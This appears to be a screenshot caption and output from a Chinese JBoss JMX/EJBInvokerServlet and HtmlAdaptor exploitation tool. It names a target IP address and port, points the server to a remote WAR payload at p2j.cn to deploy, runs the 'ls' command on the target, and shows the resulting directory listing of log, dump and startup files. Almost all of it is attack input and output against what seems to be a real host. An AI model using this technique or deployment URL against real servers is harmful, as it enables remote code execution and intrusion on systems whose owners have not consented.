 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 221.6.35.202 Port: 8193 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: ls 执行
20141013.dmp
20141013.log
bwfjboss.log
Desktop
jboss.log
runbwfjboss.sh
runjboss.sh
tempUpload
test_mount
www.wooyun.org